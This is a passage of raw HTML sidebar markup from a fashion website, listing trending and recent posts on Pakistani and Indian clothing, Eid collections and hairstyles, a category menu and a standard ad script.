http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" sizes="(max-width: 300px) 100vw, 300px"></noscript></div></aside><aside id="sticky-posts-5" class="widget widget_ultimate_posts"><h3 class="widget-title">Trending Now</h3>
<div class="upw-posts hfeed">
        <article class="post-8651 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/pakistani-female-models/" rel="bookmark">
                  <img width="700" height="394" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Best Pakistani models and actresses" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-444x250.jpg 444w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="394" src="https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models.jpg" class="attachment-full size-full wp-post-image" alt="Best Pakistani models and actresses" srcset="https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-444x250.jpg 444w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/pakistani-female-models/" rel="bookmark">
                  Top 10 Pakistani Female Models In 2023-2024                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
        <article class="post-9263 post type-post status-publish format-standard has-post-thumbnail hentry category-eid-festival-fashion category-summer-collection tag-eid-collection tag-eid-dresses-for-girls tag-lawn-dress-designs tag-pakistani-dresses-for-eid tag-pakistani-summer-dresses-for-girls tag-sana-safinaz">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/sana-safinaz-eid-collection/" rel="bookmark">
                  <img width="700" height="394" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Sana safinaz eid collection dresses for girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-444x250.jpg 444w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="394" src="https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls.jpg" class="attachment-full size-full wp-post-image" alt="Sana safinaz eid collection dresses for girls" srcset="https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-444x250.jpg 444w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/sana-safinaz-eid-collection/" rel="bookmark">
                  Latest Sana Safinaz Eid Collection For Women In 2023-2024                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
        <article class="post-1038 post type-post status-publish format-standard has-post-thumbnail hentry category-hairstyles">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/new-party-hairstyles-tutorial/" rel="bookmark">
                  <img width="640" height="300" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2016/11/Half-up-half-down-hairstyle-tutorials-30.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="best party hairstyles 2018 for pakistani and indian girls" /><noscript><img width="640" height="300" src="https://www.fashioneven.com/wp-content/uploads/2016/11/Half-up-half-down-hairstyle-tutorials-30.jpg" class="attachment-full size-full wp-post-image" alt="best party hairstyles 2018 for pakistani and indian girls" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/new-party-hairstyles-tutorial/" rel="bookmark">
                  Best Open Hairstyles For Party 2024-2025 In Pakistan                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
        <article class="post-1747 post type-post status-publish format-standard has-post-thumbnail hentry category-eid-festival-fashion tag-eid-hairstyles tag-eid-hairstyles-for-girls tag-hairstyles-for-girls tag-holiday-hairstyles tag-pakistani-hairstyles-for-girls tag-simple-eid-hairstyles">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/eid-hairstyles-for-pakistani-girls/" rel="bookmark">
                  <img width="640" height="250" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Simple and easy eid hairstyles for girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33.jpg 640w, https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-30x12.jpg 30w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" /><noscript><img width="640" height="250" src="https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33.jpg" class="attachment-full size-full wp-post-image" alt="Simple and easy eid hairstyles for girls" srcset="https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33.jpg 640w, https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-30x12.jpg 30w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/eid-hairstyles-for-pakistani-girls/" rel="bookmark">
                  Top 20 Girls Hairstyles For Eid 2024-2025 In Pakistan                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
        <article class="post-3344 post type-post status-publish format-standard has-post-thumbnail hentry category-for-women tag-indian-lehenga-choli-designs tag-indian-party-dresses-for-girls">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/indian-lehenga-choli-designs/" rel="bookmark">
                  <img width="640" height="250" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Latest Indian bridal wedding lehenga choli 2017" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles.jpg 640w, https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles-30x12.jpg 30w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" /><noscript><img width="640" height="250" src="https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles.jpg" class="attachment-full size-full wp-post-image" alt="Latest Indian bridal wedding lehenga choli 2017" srcset="https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles.jpg 640w, https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles-30x12.jpg 30w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/indian-lehenga-choli-designs/" rel="bookmark">
                  Indian Lehenga Choli Designs For Bridals In 2024-2025                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
</div>
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-439"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/hijab-styles/">Abaya And Hijab Styles</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/men-beard-styles/">Beard Styles</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-women/">Bridal</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/casual-dresses/" title="Latest casual dresses for women">Casual Dresses</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://www.fashioneven.com/category/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.fashioneven.com/category/trendy-events-fashion/christmas-fashion/">Christmas Fashion</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.fashioneven.com/category/trendy-events-fashion/eid-festival-fashion/">Eid Festival Fashion</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/guide/">Fashion Guide</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-men/">Groom</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.fashioneven.com/category/trendy-events-fashion/halloween-fashion/">Halloween Fashion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/" title="Latest fashion for kids">Kids Fashion</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/dresses-latest-fashion-for-kids/" title="Check out the latest dress designs for little boys.">Little Boys Dresses</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/haircuts-and-hairstyles-latest-fashion-for-kids/" title="Here you will find out the latest haircuts and hairstyles for little boys. Make your little one look good with any of these hairstyles for long hair, medium hair or short hair length.">Little Boys Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/dresses-for-girls/">Little Girls Dresses</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/haircuts-and-hairstyles-for-girls/">Little Girls Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/beauty-tips-for-men-and-women/">Makeup And Beauty</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/accessories/" title="Accessories">Men Accessories</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/" title="Go for the new styles and designs of men dresses including casual wear, party wear, summer collection and winter collection.">Men Dresses</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/haircuts-and-hairstyles/" title="Check out the latest haircuts and hairstyles for men and get inspired by a variety of men hairstyle ideas for different hair lengths including short hair, medium hair and long hair.">Men Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/mehndi-designs-latest-fashion-for-men/">Men Mehndi Designs</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/party-dresses/">Men Party Dresses</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/shoes/">Men Shoes</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/summer-collection-dresses-latest-fashion-for-men/">Men Summer Collection</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/winter-collection/">Men Winter Collection</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/nail-art/" title="Nail paint ideas">Nail Art</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.fashioneven.com/category/trendy-events-fashion/new-year-eve-fahsion/">New Year Eve Fashion</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://www.fashioneven.com/category/trendy-events-fashion/pakistan-independence-day/">Pakistan Independence Day</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/" title="Wedding trends for men and women">Wedding Trends</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/accessories-latest-fashion-for-women/">Women Accessories</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/" title="Check out the latest and new styles of women clothing which includes casual wear, party wear, summer collection and winter collection.">Women Dresses</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/" title="Latest fashion for women">Women Fashion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/hairstyles/" title="Latest hairstyle ideas">Women Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/mehndi-designs/">Women Mehndi Designs</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/partywear-for-women/">Women Party Dresses</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/shoes-latest-fashion-for-women/">Women Shoes</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/summer-collection/">Women Summer Collection</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/winter-collection-dresses/">Women Winter Collection</a>
</li>
		</ul>
			</aside><aside id="sticky-posts-2" class="widget widget_ultimate_posts"><h3 class="widget-title">Latest Fashion 2023</h3>
<div class="upw-posts hfeed">
        <article class="post-2091 post type-post status-publish format-standard has-post-thumbnail hentry category-for-men tag-pakistani-party-dresses-for-boys tag-short-sherwani-designs">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/new-short-sherwani-styles-for-men/" rel="bookmark">
                  <img width="300" height="117" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2017/02/Pakistani-wedding-short-sherwani-designs-new-styles-300x117.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Latest black golden cream off white navy blue and magenta new short sherwani styles 2017 sherwani for men in pakistan" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2017/02/Pakistani-wedding-short-sherwani-designs-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/02/Pakistani-wedding-short-sherwani-designs-new-styles-600x234.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2017/02/Pakistani-wedding-short-sherwani-designs-new-styles-30x12.jpg 30w, https://www.fashioneven.com/wp-content/uploads/2017/02/Pakistani-wedding-short-sherwani-designs-new-styles.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="117" src="https://www.fashioneven.com/wp-content/uploads/2017/02/Pakistani-wedding-short-sherwani-designs-new-styles-300x117.jpg" class="attachment-medium size-medium wp-post-image" alt="Latest black golden cream off white navy blue and magenta new short sherwani styles 2017 sherwani for men in pakistan" srcset="https://www.fashioneven.com/wp-content/uploads/2017/02/Pakistani-wedding-short-sherwani-designs-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/02/Pakistani-wedding-short-sherwani-designs-new-styles-600x234.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2017/02/Pakistani-wedding-short-sherwani-designs-new-styles-30x12.jpg 30w, https://www.fashioneven.com/wp-content/uploads/2017/02/Pakistani-wedding-short-sherwani-designs-new-styles.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/new-short-sherwani-styles-for-men/" rel="bookmark">
                  Pakistani Short Sherwani Designs 2024-2025 New Styles                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-men/" rel="tag">Groom</a></span>
              </div>
          </footer>
        </article>
        <article class="post-522 post type-post status-publish format-standard has-post-thumbnail hentry category-christmas-fashion">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/cute-christmas-dresses-for-kids/" rel="bookmark">
                  <img width="300" height="178" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2016/10/Cute-Christmas-Dresses-For-Kids-5.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Cute Christmas dresses for toddler boy and girl" /><noscript><img width="300" height="178" src="https://www.fashioneven.com/wp-content/uploads/2016/10/Cute-Christmas-Dresses-For-Kids-5.jpg" class="attachment-medium size-medium wp-post-image" alt="Cute Christmas dresses for toddler boy and girl" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/cute-christmas-dresses-for-kids/" rel="bookmark">
                  Cute Kids Christmas Dresses With Price In 2023-24                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/trendy-events-fashion/christmas-fashion/" rel="tag">Christmas Fashion</a></span>
              </div>
          </footer>
        </article>
        <article class="post-4022 post type-post status-publish format-standard has-post-thumbnail hentry category-partywear-for-women tag-blouse-back-neck tag-blouse-front-neck tag-blouse-neck-designs tag-indian-bridal-saree-designs tag-indian-saree-designs tag-saree-blouse tag-saree-blouse-designs">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/indian-saree-blouse-designs/" rel="bookmark">
                  <img width="300" height="117" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2017/09/Indian-saree-blouse-designs-front-and-back-new-styles-300x117.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Latest new styles of Indian saree blouse designs 2017 front and back styles" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2017/09/Indian-saree-blouse-designs-front-and-back-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/09/Indian-saree-blouse-designs-front-and-back-new-styles-600x234.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2017/09/Indian-saree-blouse-designs-front-and-back-new-styles.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="117" src="https://www.fashioneven.com/wp-content/uploads/2017/09/Indian-saree-blouse-designs-front-and-back-new-styles-300x117.jpg" class="attachment-medium size-medium wp-post-image" alt="Latest new styles of Indian saree blouse designs 2017 front and back styles" srcset="https://www.fashioneven.com/wp-content/uploads/2017/09/Indian-saree-blouse-designs-front-and-back-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/09/Indian-saree-blouse-designs-front-and-back-new-styles-600x234.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2017/09/Indian-saree-blouse-designs-front-and-back-new-styles.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/indian-saree-blouse-designs/" rel="bookmark">
                  Indian Saree Blouse Designs In 2024-2025 For Front And Back Neck                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/partywear-for-women/" rel="tag">Women Party Dresses</a></span>
              </div>
          </footer>
        </article>
        <article class="post-5943 post type-post status-publish format-standard has-post-thumbnail hentry category-eid-festival-fashion tag-eid-trends tag-fashion-trends">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/eid-fashion-trends-for-girls/" rel="bookmark">
                  <img width="300" height="211" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2018/04/Eid-fashion-trends-for-girls-1-300x211.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Latest Eid fashion trends for girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/04/Eid-fashion-trends-for-girls-1-300x211.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2018/04/Eid-fashion-trends-for-girls-1-150x105.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2018/04/Eid-fashion-trends-for-girls-1-600x422.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/04/Eid-fashion-trends-for-girls-1-260x183.jpg 260w, https://www.fashioneven.com/wp-content/uploads/2018/04/Eid-fashion-trends-for-girls-1.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="211" src="https://www.fashioneven.com/wp-content/uploads/2018/04/Eid-fashion-trends-for-girls-1-300x211.jpg" class="attachment-medium size-medium wp-post-image" alt="Latest Eid fashion trends for girls" srcset="https://www.fashioneven.com/wp-content/uploads/2018/04/Eid-fashion-trends-for-girls-1-300x211.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2018/04/Eid-fashion-trends-for-girls-1-150x105.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2018/04/Eid-fashion-trends-for-girls-1-600x422.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/04/Eid-fashion-trends-for-girls-1-260x183.jpg 260w, https://www.fashioneven.com/wp-content/uploads/2018/04/Eid-fashion-trends-for-girls-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/eid-fashion-trends-for-girls/" rel="bookmark">
                  10 Must-Follow Eid Fashion Trends For Girls In 2024-2025                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/trendy-events-fashion/eid-festival-fashion/" rel="tag">Eid Festival Fashion</a></span>
              </div>
          </footer>
        </article>
        <article class="post-1428 post type-post status-publish format-standard has-post-thumbnail hentry category-partywear-for-women tag-frock-designs tag-partywear-frocks">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/wedding-party-wear-short-frocks/" rel="bookmark">
                  <img width="300" height="211" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2017/10/latest-partywear-short-frock-designs-new-styles-300x211.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="New styles of latest party wear short frock designs in 2018" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2017/10/latest-partywear-short-frock-designs-new-styles-300x211.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/10/latest-partywear-short-frock-designs-new-styles-600x422.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2017/10/latest-partywear-short-frock-designs-new-styles.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="211" src="https://www.fashioneven.com/wp-content/uploads/2017/10/latest-partywear-short-frock-designs-new-styles-300x211.jpg" class="attachment-medium size-medium wp-post-image" alt="New styles of latest party wear short frock designs in 2018" srcset="https://www.fashioneven.com/wp-content/uploads/2017/10/latest-partywear-short-frock-designs-new-styles-300x211.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/10/latest-partywear-short-frock-designs-new-styles-600x422.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2017/10/latest-partywear-short-frock-designs-new-styles.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/wedding-party-wear-short-frocks/" rel="bookmark">
                  Latest Party Wear Short Frock Designs In 2024-2025                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/partywear-for-women/" rel="tag">Women Party Dresses</a></span>
              </div>
          </footer>
        </article>
        <article class="post-9265 post type-post status-publish format-standard has-post-thumbnail hentry category-eid-festival-fashion category-summer-collection tag-cross-stitch tag-eid-dresses-for-girls tag-lawn-dress-designs tag-pakistani-lawn-dresses">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/crossstitch-eid-collection/" rel="bookmark">
                  <img width="300" height="169" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2022/06/CrossStitch-eid-collection-300x169.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Crossstitch Eid collection for girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2022/06/CrossStitch-eid-collection-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/06/CrossStitch-eid-collection-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/06/CrossStitch-eid-collection-444x250.jpg 444w, https://www.fashioneven.com/wp-content/uploads/2022/06/CrossStitch-eid-collection.jpg 700w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="169" src="https://www.fashioneven.com/wp-content/uploads/2022/06/CrossStitch-eid-collection-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Crossstitch Eid collection for girls" srcset="https://www.fashioneven.com/wp-content/uploads/2022/06/CrossStitch-eid-collection-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/06/CrossStitch-eid-collection-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/06/CrossStitch-eid-collection-444x250.jpg 444w, https://www.fashioneven.com/wp-content/uploads/2022/06/CrossStitch-eid-collection.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/crossstitch-eid-collection/" rel="bookmark">
                  Latest Cross Stitch Eid Collection For Girls In 2024-2025                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/trendy-events-fashion/eid-festival-fashion/" rel="tag">Eid Festival Fashion</a>, <a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/summer-collection/" rel="tag">Women Summer Collection</a></span>
              </div>
          </footer>
        </article>
</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FashionEven -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5928978794671487"
     data-ad-slot="8310336458"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Upcoming Fashion</h3>		<ul>
											<li>
